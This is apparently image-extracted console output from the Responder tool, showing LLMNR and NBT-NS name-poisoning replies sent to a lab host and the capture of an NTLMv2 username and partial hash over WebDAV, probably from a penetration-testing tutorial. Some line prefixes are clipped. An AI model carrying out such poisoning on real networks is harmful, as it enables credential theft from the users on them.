 Responder IP [172.16.151.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
] Listening for events...
] [NBT-NS] Poisoned answer sent to 172.16.151.139 for name MATRIX (service: Domain Master Browser)
] [NBT-NS] Poisoned answer sent to 172.16.151.139 for name NETWORKSHARE (service: File Server)
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [NBT-NS] Poisoned answer sent to 172.16.151.139 for name NETWORKSHARE (service: Workstation/Redirector)
] [NBT-NS] Poisoned answer sent to 172.16.151.139 for name NETWORKSHARE (service: Workstation/Redirector)
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name ROGUE-WIN10-OLD
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
TTP] Sending NTLM authentication request to 172.16.151.139
TTP] Host : networkshare
ebDAV] NTLMv2 Client : 172.16.151.139
ebDAV] NTLMv2 Username : MATRIX\neo
ebDAV] NTLMv2 Hash : neo::MATRIX:fd222cf58852eab0:
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare
] [LLMNR] Poisoned answer sent to 172.16.151.139 for name networkshare